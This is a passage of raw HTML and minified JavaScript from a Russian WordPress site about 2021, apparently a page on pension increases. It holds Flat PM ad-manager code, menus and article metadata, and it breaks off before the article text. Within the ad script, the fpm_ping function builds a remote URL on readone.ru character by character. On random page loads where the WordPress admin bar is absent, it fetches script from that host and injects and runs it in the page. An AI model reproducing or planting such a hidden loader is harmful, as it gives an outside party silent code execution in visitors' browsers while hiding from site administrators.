t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-102300 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td
class=today>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="На сколько вырастет пенсия в 2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><meta
itemprop="headline" content="На сколько вырастет пенсия в 2021 году"><meta
itemprop="description" content="На сколько увеличится пенсия в 2021 году у пенсионеров России: какие изменения уже заложены в бюджет, на какую сумму вырастет фиксированная страховая выплата"><meta
itemprop="datePublished" content="2020-11-29"><meta
itemprop="dateModified" content="2020-11-28"><meta
itemprop="url" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-102300 class="post-102300 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomika-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat235-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></span></span>
<span
class="date updated">28.11.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9D%D0%B0+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D1%8B%D1%80%D0%B0%D1%81%D1%82%D0%B5%D1%82+%D0%BF%D0%B5%D0%BD%D1%81%D0%B8%D1%8F+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fna-skolko-vyrastet-pensiya-v-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
